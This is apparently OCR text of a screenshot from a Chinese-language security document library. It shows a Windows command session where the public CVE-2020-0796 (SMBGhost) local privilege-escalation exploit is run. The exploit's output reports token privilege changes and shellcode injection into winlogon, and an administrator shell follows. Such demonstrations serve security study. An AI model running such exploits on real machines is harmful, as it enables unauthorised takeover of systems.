 C:\Windows\System32\cmd.exe
[04]: KB4517245
[05]: KB4521863
[06]: KB4517389
网卡: 安装了 1 个 NIC。
[01]: Intel(R) 82574L Gigabit Network Connection
连接名: Ethernet0
启用 DHCP: 是
DHCP 服务器: 192.168.1.1
IP 地址
[01]: 192.168.1.104
[02]: fe80::218d:659f:dcf4:3639
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的
C:\Users\Public\Downloads>.\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 168
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff8c06cf821730
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\Public\Downloads>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
零组资料文库